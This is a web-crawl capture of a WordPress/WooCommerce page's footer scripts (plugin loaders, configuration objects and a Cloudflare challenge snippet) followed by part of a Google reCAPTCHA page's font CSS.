<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"fa4380f2d2","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/lotusnetwork.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lflaq4pAAAAAG1VR_G6c3Az6uhaM9XbSZHmAEBW"};
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lflaq4pAAAAAG1VR_G6c3Az6uhaM9XbSZHmAEBW&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","nonce":"00c08368e8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"yes","cart_page_url":"https:\/\/lotusnetwork.org\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://lotusnetwork.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://lotusnetwork.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","nonce":"960b0dbeb3","urls":{"assets":"https:\/\/lotusnetwork.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lotusnetwork.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lotusnetwork.org\/cart\/","checkout_page_url":"https:\/\/lotusnetwork.org\/checkout\/","fragments_nonce":"7e9aa94bf3"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lotusnetwork.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src='https://lotusnetwork.org/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script src="https://lotusnetwork.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://lotusnetwork.org/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://lotusnetwork.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bef7af45d0dc78f',t:'MTc2ODU4NjA5Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lflaq4pAAAAAG1VR_G6c3Az6uhaM9XbSZHmAEBW&co=aHR0cHM6Ly9sb3R1c25ldHdvcmsub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8kujtl7fp1fk
body_size: 49651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 